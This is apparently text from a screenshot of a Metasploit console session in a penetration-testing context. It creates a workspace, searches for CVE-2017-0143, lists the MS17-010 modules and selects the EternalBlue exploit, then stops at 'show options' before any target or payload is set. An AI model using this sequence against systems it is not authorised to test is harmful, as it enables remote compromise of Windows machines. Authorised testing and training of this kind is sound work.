 $  pentest (master)  msfconsole
https://metasploit.com
=[ metasploit v4.17.27-dev-                        ]
+ -- --=[ 1835 exploits - 1038 auxiliary - 319 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > workspace -a sp1
[*] Added workspace: sp1
msf > search CVE-2017-0143
Matching Modules
================
Name                                           Disclosure Date  Rank     Check  Description
----                                           ---------------  ----     -----  -----------
auxiliary/admin/smb/ms17_010_command           2017-03-14       normal   Yes    MS17-010 Ete
rnalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
auxiliary/scanner/smb/smb_ms17_010                              normal   Yes    MS17-010 SMB
RCE Detection
exploit/windows/smb/ms17_010_eternalblue       2017-03-14       average  No     MS17-010 Ete
rnalBlue SMB Remote Windows Kernel Pool Corruption
exploit/windows/smb/ms17_010_eternalblue_win8  2017-03-14       average  No     MS17-010 Ete
rnalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
exploit/windows/smb/ms17_010_psexec            2017-03-14       normal   No     MS17-010 Ete
rnalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):